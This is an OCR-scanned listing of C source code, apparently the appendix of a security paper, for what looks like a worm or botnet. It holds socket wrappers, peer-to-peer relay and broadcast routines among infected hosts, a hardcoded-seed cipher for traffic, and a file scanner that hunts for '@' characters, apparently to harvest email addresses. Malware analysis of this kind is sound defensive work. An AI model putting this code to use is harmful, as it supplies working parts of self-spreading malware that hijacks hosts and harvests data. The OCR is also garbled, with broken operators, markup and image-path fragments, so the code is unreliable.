  417 return (ASOCKET);
  418 }
 419 if (inet addr(host) == 0 || inet addr(host) == -1) {
 420 if ((hp = \text{gethostbyname}(host)) == \text{NULL}) {
  421 inst->error=ARESOLVE;
  422 return (ARESOLVE);
  423 }
  424 bcopy((char*)hp->h_addr, (char*)&inst->in.sin_addr, hp->h_length);
```

```
SCONN) { <br>
if (connect(inst->sock, (struct sockaddr *)&inst->in, sizeof(inst<br>
inst-zerror=ASUCCESS;<br>
<br>
<br>
if ((terrno = EINPROGRESS |errno = EALREADY)) break<br>
<br>
<br>
if ((terrno = ENPROGRESS |errno = EALREADY)) break
\begin{array}{c} 425 \\ 427 \end{array} 425 }
 426 else inst->in.sin_addr.s_addr=inet_addr(host);
 427 inst-\sin-\sin-\tanily = AF_INET;
 428 inst->in.sin_port = htons(port);
 429 \text{flag} = \text{fentl}(\text{inst} > \text{sock}, \text{F\_GETFL}, 0);430 flag \models O_NONBLOCK;431 fcntl(inst->sock, F_SETFL, flag);
  432 start=time(NULL);
  433 while(time(NULL)-start < 10) {
  434 errno=0;
 435 if (connect(inst->sock, (struct sockaddr *)\& inst->in, sizeof(inst->in)) == 0 ||
error == EISCONN) {
  436 inst->error=ASUCCESS;
  437 return (ASUCCESS);
  438 }
 439 if \left(!(errno == EINPROGRESS ||errno == EALREADY)) break;
  440 sleep(1);
  441 }
  442 inst->error=ACONNECT;
  443 return (ACONNECT);
  444 }
  445
 446 int atcp_accept(struct ainst *inst, struct ainst *child) {
  447 int sock;
  448 unsigned int datalen;
 449 if (inst = NULL \parallel child = NULL) return (AINSTANCE);
  450 datalen=sizeof(child->in);
 451 inst->len=0;
  452 memcpy((void*)child,(void*)inst,sizeof(struct ainst));
  453 if ((sock=accept(inst->sock,(struct sockaddr *)&child->in,&datalen)) < 0) {
  454 memset((void*)child,0,sizeof(struct ainst));
  455 inst->error=APENDING;
  456 return (APENDING);
  457 }
  458 child->sock=sock;
  459 inst->len=datalen;
  460 inst->error=ASUCCESS;
  461 return (ASUCCESS);
  462 }
  463
  464 int atcp_send(struct ainst *inst,char *buf,unsigned long len) {
  465 long datalen;
 466 if (inst == NULL) return (AINSTANCE);
  467 inst->len=0;
  468 errno=0;
 469 if ((\text{datalen}=\text{write}(\text{inst}>\text{sock},\text{buf},\text{len})) < \text{len})470 if (errno = EAGAIN) {
  471 inst->error=APENDING;
  472 return (APENDING);
  473 }
  474 else {
  475 inst->error=AUNKNOWN;
  476 return (AUNKNOWN);
  477 }
  478 }
```


```
def O_DIRECT<br>
Ing = fend(inst->sock, F_GETFL, 0);<br>
flag = 0_DIRECT;<br>
fend(inst->sock, F_SETFL, flag);<br>
inf = 2.0.<br>
ing=1;<br>
setsockop(inst->sock,SOL_SOCKET,SO_OOBINLINE,&flag,sizcof(fla<br>
return (ASUCCESS);<br>
audp_setup(struc
534 inst->error=ASOCKET;
  535 return (ASOCKET);
  536 }
 537 inst->in.sin_family = AF_INET;
 538 inst-\geqin.sin_addr.s_addr = INADDR_ANY;
 539 inst-\sin \frac{1}{2} inst-\sin \frac{1}{2} inst-\sin \frac{1}{2} inst-\sin \frac{1}{2} inst-
 540 if (bind(inst->sock, (struct sockaddr *)\& inst->in, sizeof(inst->in)) < 0) {
 541 inst->error=ABIND;
  542 return (ABIND);
  543 }
  544 #ifdef O_DIRECT
 545 flag = fcntl(inst->sock, F_GETFL, 0);
 546 flag = O DIRECT;
 547 fcntl(inst->sock, F_SETFL, flag);
  548 #endif
  549 inst->error=ASUCCESS;
  550 flag=1;
  551 setsockopt(inst->sock,SOL_SOCKET,SO_OOBINLINE,&flag,sizeof(flag));
  552 return (ASUCCESS);
  553 }
  554
  555 int audp_setup(struct ainst *inst,char *host,unsigned int port) {
  556 int flag=1;
  557 struct hostent *hp;
 558 if (inst = NULL) return (AINSTANCE);
  559 inst->len=0;
 560 if ((inst->sock = socket(AF_INET,SOCK_DGRAM,IPPROTO_UDP)) < 0) {
  561 inst->error=ASOCKET;
  562 return (ASOCKET);
  563 }
 564 if (inet_addr(host) == 0 \parallel inet_addr(host) == -1) {
 565 if ((hp = gethostbyname(host)) == NULL) {
  566 inst->error=ARESOLVE;
  567 return (ARESOLVE);
  568 }
 569 bcopy((char*)hp->h_addr, (char*)&inst->in.sin_addr, hp->h_length);
  570 }
 571 else inst->in.sin_addr.s_addr=inet_addr(host);
 572 inst->in.sin_family = AF_INET;
 573 inst-\sin \frac{\pi}{2} inst-\sin \frac{\pi}{2} inst-\sin \frac{\pi}{2} inst-
  574 #ifdef O_DIRECT
 575 flag = fcntl(inst->sock, F_GETFL, 0);
 576 flag \vert = O\_DIRECT;577 fcntl(inst->sock, F_SETFL, flag);
  578 #endif
 579 inst->error=ASUCCESS;
 580 return (ASUCCESS);
  581 }
  582
  583 int audp_relay(struct ainst *parent,struct ainst *inst,char *host,unsigned int port) {
 584 struct hostent *hp;
 585 if (inst == NULL) return (AINSTANCE);
  586 inst->len=0;
 587 inst->sock = parent->sock;
 588 if (inet_addr(host) == 0 || inet_addr(host) == -1) {
```

```
return (ASUCCESS);<br>
audp_send(struct ainst *inst,char *buf,unsigned long len) [<br>
long datalen;<br>
if (inst =>[ULL) return (AINSTANCE);<br>
inst ->leno=0;<br>
erron=0;<br>
if ((datalen-sendto(inst ->sock,buf,len,0,(struct sockaddr*)&i
589 if ((hp = \text{gethostbyname}(host)) == NULL) {
  590 inst->error=ARESOLVE;
 591 return (ARESOLVE);
  592 }
 593 bcopy((char*)hp->h_addr, (char*)&inst->in.sin_addr, hp->h_length);
  594 }
 595 else inst->in.sin_addr.s_addr=inet_addr(host);
 596 inst-\sin \sin \frac{1}{2} inst-\sin \frac{1}{2} amily = AF_INET;
 597 inst->in.sin_port = htons(port);
 598 inst->error=ASUCCESS;
  599 return (ASUCCESS);
  600 }
  601
 602 int audp send(struct ainst *inst,char *buf,unsigned long len) {
  603 long datalen;
 604 if (inst == NULL) return (AINSTANCE);
 605 inst->len=0:
  606 errno=0;
  607 if ((datalen=sendto(inst->sock,buf,len,0,(struct sockaddr*)&inst->in,sizeof(inst->in))) <
len) {
 608 if (errno == EAGAIN) {
  609 inst->error=APENDING;
  610 return (APENDING);
  611 }
  612 else {
  613 inst->error=AUNKNOWN;
 614 return (AUNKNOWN);
  615 }
  616 }
  617 out++;
  618 inst->len=datalen;
  619 inst->error=ASUCCESS;
  620 return (ASUCCESS);
  621 }
  622
 623 int audp sendmsg(struct ainst *inst, char *words, ...) {
  624 static char textBuffer[2048];
  625 unsigned int a;
  626 va_list args;
  627 va_start(args, words);
  628 a=vsprintf(textBuffer, words, args);
  629 va_end(args);
  630 return audp_send(inst,textBuffer,a);
  631 }
  632
  633 int audp_recv(struct ainst *inst,struct ainst *client,char *buf,unsigned long len) {
  634 long datalen,nlen;
 635 if (inst = NULL) return (AINSTANCE);
  636 nlen=sizeof(inst->in);
 637 inst->len=0;
  638 memcpy((void*)client,(void*)inst,sizeof(struct ainst));
  639 if ((datalen=recvfrom(inst->sock,buf,len,0,(struct sockaddr*)&client-
\sin(\text{size}_t*)\&\text{nlen})) < 0) {
 640 if (errno == EAGAIN) {
  641 inst->error=APENDING;
```

```
andp_close(struct ainst *inst) {<br>
if (inst == NULL) return (AINSTANCE);<br>
inst->len=0;<br>
if (close(inst->sock) < 0) {<br>
inst->crror=AUNKNOWN};<br>
return (AUNKNOWN);<br>
return (AUNCCESS);<br>
https://enterner/sauthor full rights.<br>
al
642 return (APENDING);
  643 }
  644 else {
  645 inst->error=AUNKNOWN;
  646 return (AUNKNOWN);
  647 }
  648 }
  649 inst->len=datalen;
  650 inst->error=ASUCCESS;
  651 return (ASUCCESS);
  652 }
  653
  654 int audp_close(struct ainst *inst) {
 655 if (inst = NULL) return (AINSTANCE);
 656 inst->len=0;
 657 if (close(nst->sock) < 0) {
  658 inst->error=AUNKNOWN;
  659 return (AUNKNOWN);
  660 }
  661 inst->sock=0;
  662 inst->error=ASUCCESS;
  663 return (ASUCCESS);
  664 }
  665
  666 unsigned long _decrypt(char *str, unsigned long len) {
  667 unsigned long pos=0,seed[4]={0x78912389,0x094e7bc43,0xba5de30b,0x7bc54da7};
 668 gsrand(((seed[0]+seed[1])*seed[2])^seed[3]);
  669 while(1) {
  670 gsrand(seed[pos%4]+grand()+pos);
 671 str[pos]-=grand();
  672 pos++;
 673 if (pos >= len) break;
  674 }
  675 return pos;
  676 }
  677
  678 unsigned long _encrypt(char *str, unsigned long len) {
  679 unsigned long pos=0,seed[4]={0x78912389,0x094e7bc43,0xba5de30b,0x7bc54da7};
  680 gsrand(((seed[0]+seed[1])*seed[2])^seed[3]);
  681 while(1) {
  682 gsrand(seed[pos%4]+grand()+pos);
 683 str[pos]+=grand();
  684 pos++;
 685 if (pos > = len) break;
  686 }
  687 return pos;
  688 }
  689
  690 int useseq(unsigned long seq) {
  691 unsigned long a;
 692 if (seq = 0) return 0;
 693 for (a=0; a < LINKS; a++) if (sequence[a] == seq) return 1;
  694 return 0;
  695 }
  696
```


```
*(\frac{C_0 \ln x}{\sin x} = \frac{8}{\sin x}<br>
sum + = answer;<br>
\frac{C_0 \ln x}{\sin x} = \frac{20 \ln x}{\sin x}<br>
sum + = (sum >> 16);<br>
\frac{20 \ln x}{\sin x} = -\frac{80 \ln x}{\sin x}<br>
return(answer);<br>
return(answer);<br>
return(answer);<br>
usersa(unsigned long rs) {<br>
if (rs = 
752 \text{ u\_short in\_cksum(u\_short *addr, int len)}753 register int nleft = len;
 754 register u_short *w = addr;
 755 register int sum = 0;
 756 u short answer =0;
 757 while (nleft > 1) {
 758 sum += *w++;
 759 nleft -2;
  760 }
 761 if (nleft == 1) {
 762 *(u_char *)(\&answer) = *(u_char *)w;
 763 sum += answer;
  764 }
 765 sum = (sum \gg 16) + (sum & 0 \times 16);
 766 sum += (sum \gg 16);
 767 answer = \simsum;
  768 return(answer);
  769 }
  770
  771 int usersa(unsigned long rs) {
  772 unsigned long a;
 773 if (rs == 0) return 0;
 774 for (a=0; a < LINKS; a++) if (rsa[a] == rs) return 1;
  775 return 0;
  776 }
  777
  778 unsigned long newrsa() {
  779 unsigned long rs;
  780 while(1) {
 781 rs=(rand() * rand()) \land rand();782 if (usersa(rs) || rs == 0) continue;
  783 break;
  784 }
  785 return rs;
  786 }
  787
  788 void addrsa(unsigned long rs) {
  789 unsigned long i;
 790 for (i=LINKS-1;i>0;i-) rsa[i]=rsa[i-1];791 rsa[0]=rs;
  792 }
  793
 794 void delqueue(unsigned long id) {<br>795 struct mqueue *getqueue=
             struct mqueue *getqueue=queues, *prevqueue=NULL;
 796 while(getqueue != NULL) {
 797 if (getqueue->id == id) {
  798 getqueue->trys--;
  799 if (!getqueue->trys) {
  800 if (prevqueue) prevqueue->next=getqueue->next;
 801 else queues=getqueue->next;
 802 }
  803 return;
  804 }
  805 prevqueue=getqueue;
  806 getqueue=getqueue->next;
```


```
andp_relay(&udpserver,&ts,srv,PORT);<br>
return lowsend(&ts,0,but/len)?1:0;<br>
d segment(unsigned char low,char *buf, unsigned long len) {<br>
unsigned long a=0,e=0;<br>
char *mbuf=NULL;<br>
if (unwinks=0 || links = NULL) return;<br>
if (o
862 862
  863 int relayclient(struct ainst *ts,char *buf,unsigned long len) {
 864 return lowsend(ts,0,buf,len)?1:0;
  865 }
  866
  867 int relay(unsigned long server,char *buf,unsigned long len) {
  868 struct ainst ts;
  869 char srv[256];
  870 memset((void*)&ts,0,sizeof(struct ainst));
 871 conv(srv,256,server);
 872 audp_relay(&udpserver,&ts,srv,PORT);
 873 return lowsend(&ts,0,buf,len)?1:0;
  874 }
  875
  876 void segment(unsigned char low,char *buf, unsigned long len) {
 877 unsigned long a=0,c=0;
  878 char *mbuf=NULL;
 879 if (numlinks == 0 || links == NULL) return;
 880 if (low) mbuf=lowsend(NULL,low,buf,len);
 881 for(;c < 10;c++) {
  882 a=rand()%numlinks;
 883 if \text{links}[a] := \text{myip} \}884 struct ainst ts;
 885 char srv[256];
 886 memset((void*)&ts,0,sizeof(struct ainst));
  887 conv(srv,256,links[a]);
 888 audp_relay(&udpserver, & ts, srv, PORT);
 889 if (mbuf) audp_send(&ts,mbuf,len+sizeof(struct llheader));
 890 else audp_send(&ts,buf,len);
 891 break;
  892 }
  893 }
  894 FREE(mbuf);
  895 }
  896
  897 void broadcast(char *buf,unsigned long len) {
 898 struct route rec rc;
 899 char *str=(char*)malloc(sizeof(struct route_rec)+len+1);
 900 if (str = NULL) return;
 901 memset((void*)&rc,0,sizeof(struct route_rec));
  902 rc.h.tag=0x26;
 903 rc.h.id=rand();
  904 rc.h.len=sizeof(struct route_rec)+len;
 905 rc.h.seq=newseq();
 906 rc.server=0;
 907 rc.sync=syncmodes;
  908 rc.links=numlinks;
  909 rc.hops=5;
 910 memcpy((void*)str,(void*)&rc,sizeof(struct route_rec));
 911 memcpy((void*)(str+sizeof(struct route_rec)),(void*)buf,len);
 912 segment(2,str,sizeof(struct route_rec)+len);
 913 FREE(str);
  914 }
  915
  916 void syncm(struct ainst *inst,char tag,int id) {
```


```
E (a= '.') return 1;<br>
E (a = '.') etcurn 1;<br>
E (a >= 'A' && a <= 'Z') return 1;<br>
E (a >= 'A' && a <= 'Z') return 1;<br>
return 0;<br>
return 1mixist * exet;<br>
struct_linkist * "exet;<br>
struct_linkist * exet;<br>
struct_linki
968 968
  969 int isgood(char a) {
 970 if (a >= 'a' && a <= 'z') return 1;
 971 if (a > = 'A' & & a < = 'Z') return 1;
 972 if (a > = '0' & & a < = '9') return 1;
 973 if (a == '.' || a == '\mathcal{Q}' || a == '\mathcal{N}' || a == '-' || a == '_') return 1;<br>974 return 0;
              return 0;
  975 }
  976
  977 int islisten(char a) {
 978 if (a == ') return 1;
 979 if (a >= 'a' & & & & & & & & & & & & & 1;980 if (a > = 'A' & & a < = 'Z') return 1;
 981 return 0;
  982 }
  983
 984 struct _linklist {
  985 char *name;
 986 struct _linklist *next;
  987 } *linklist=NULL;
  988
  989 void AddToList(char *str) {
  990 struct _linklist *getb=linklist,*newb;
 991 while(getb != NULL) {
  992 if (!strcmp(str,getb->name)) return;
  993 getb=getb->next;
  994 }
 995 newb=(struct _linklist *)malloc(sizeof(struct _linklist));
 996 if (newb = NULL) return;
 997 newb->name=strdup(str);
  998 newb->next=linklist;
  999 linklist=newb;
  1000 }
  1001
  1002 void cleanup(char *buf) {
 1003 while(buf[strlen(buf)-1] == '\n' || buf[strlen(buf)-1] == '\r' || buf[strlen(buf)-1] == ' ')
buf[strlen(buf)-1] = 0;
 1004 while(*buf == '\n' || *buf == '\r' || *buf == ' ') {
  1005 unsigned long i;
 1006 for (i=strlen(buf)+1;i>0;i--) buf[i-1]=buf[i];
  1007 }
  1008 }
  1009
  1010 void ScanFile(char *f) {
 1011 FILE *file=fopen(f,"r");
 1012 unsigned long startpos=0;
 1013 if (file = NULL) return;
 1014 while(1) {
 1015 char buf[2];
 1016 memset(buf,0,2);
 1017 fseek(file,startpos,SEEK_SET);
 1018 fread(buf, 1, 1, file);
 1019 startpos++;
 1020 if (feof(file)) break;
 1021 if (*buf == '\omega') {
```
